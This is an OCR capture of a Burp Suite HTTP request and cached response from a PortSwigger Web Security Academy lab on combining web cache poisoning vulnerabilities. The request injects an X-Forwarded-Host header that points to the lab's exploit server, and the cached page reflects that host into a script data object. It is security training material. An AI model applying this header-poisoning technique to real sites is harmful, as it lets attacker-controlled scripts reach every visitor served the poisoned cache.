 Request
Pretty Raw Hex \n
1 GET /?localized=1 HTTP/2
2 Host:
0a8800d203484e2c8126111e008900e7.web-security-a
cademy.net
3 X-Forwarded-Host:
exploit-0a4d00d503314e34812710d501ee00a3.exploi
t-server.net
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.5993.90 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
7 Referer:
https://0a8800d203484e2c8126111e008900e7.web-se
curity-academy.net/setlang/es
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10
11
Response
Pretty Raw Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 11514
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <script>
15 data = {
16 "host":"exploit-0a4d00d503314e34812710d501ee00a3.exploit-server.net",
17 "path":"/",
18 }
19 </script>
20 <title>
Combining web cache poisoning vulnerabilities
</title>
21 </head>
22 <body>
23 <script type="text/javascript" src="\resources\js\translations.js">
</script>
24 <script src="/resources/labheader/js/labHeader.js">
</script>
25 <div id="academyLabHeader">
26 <section class='academyLabBanner'>